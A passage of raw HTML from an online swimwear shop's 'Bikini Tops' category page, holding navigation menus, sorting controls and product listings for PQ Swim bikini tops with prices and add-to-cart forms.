><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category35"> <strong>Tops</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > Tops </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops?cat=58&manufacturer=516","formKey":"PrCttCfbmxPfInV9","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">14</span> Items </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -active" focusable="false"> <use xlink:href="#icon-check-big"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Bluebell&#x20;Cali&#x20;Underwire&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-bluebell-cali-underwire-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-bluebell-cali-underwire-bikini-top-lifestyle.jpg" alt="PQ Swim Bluebell Cali Underwire Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15486","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15486,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Bluebell&#x20;Cali&#x20;Underwire&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Bluebell&#x20;Cali&#x20;Underwire&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top"> PQ Swim Bluebell Cali Underwire Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15486" data-price-box="product-id-15486"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15486" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="BEL/1514H" action="https://www.butterfliesandbikinis.com/pq-swim-bluebell-cali-underwire-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15486"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9wcS1zd2ltLWJsdWViZWxsLWNhbGktdW5kZXJ3aXJlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Gold&#x20;Pearl&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-gold-pearl-basic-ruched-bikini-bottom-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-gold-pearl-basic-ruched-bikini-bottom-lifestyle_1.jpg" alt="PQ Swim Gold Pearl Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14961","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14961,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Gold&#x20;Pearl&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Gold&#x20;Pearl&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top"> PQ Swim Gold Pearl Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14961" data-price-box="product-id-14961"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14961" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="GOP/033T" action="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14961"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1nb2xkLXBlYXJsLXBlcmxhLWhhbHRlci1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="PrCttCfbmxPfInV9" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-jasmine-underwire-bikini-top-lifestyle_2_.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-jasmine-underwire-bikini-top-lifestyle_2_.jpg" alt="PQ Swim Midnight Jasmine Underwire Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14949","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14949,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div 